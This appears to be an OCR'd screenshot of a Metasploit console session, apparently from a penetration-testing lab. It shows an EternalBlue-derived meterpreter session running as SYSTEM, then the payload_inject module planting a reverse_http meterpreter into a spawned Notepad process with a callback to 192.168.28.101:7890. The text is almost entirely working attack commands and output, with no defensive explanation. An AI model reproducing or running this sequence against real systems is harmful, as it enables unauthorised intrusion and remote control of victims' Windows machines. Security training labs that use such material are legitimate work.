 命令提示符 - msfconsole
msf6 exploit(windows/smb/ms17_010_eternalblue) > session -i 1
[-] Unknown command: session
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/ms17_010_eternalblue) > use exploit/windows/local/payload_inject
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/payload_inject) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(windows/local/payload_inject) > set lhost 192.168.28.101
lhost => 192.168.28.101
msf6 exploit(windows/local/payload_inject) > set lport 7890
lport => 7890
msf6 exploit(windows/local/payload_inject) > set DisablePayloadHandler true
DisablePayloadHandler => true
msf6 exploit(windows/local/payload_inject) > set PrependMigrate True
PrependMigrate => True
msf6 exploit(windows/local/payload_inject) > set session 1
session => 1
msf6 exploit(windows/local/payload_inject) > run
[*] Running module against WIN-C7BTQ1FKR1L
[*] Spawned Notepad process 6056
[*] Injecting payload into 6056
[*] Preparing 'windows/meterpreter/reverse_http' for PID 6056
msf6 exploit(windows/local/payload_inject) >
7 set PrependMigrate True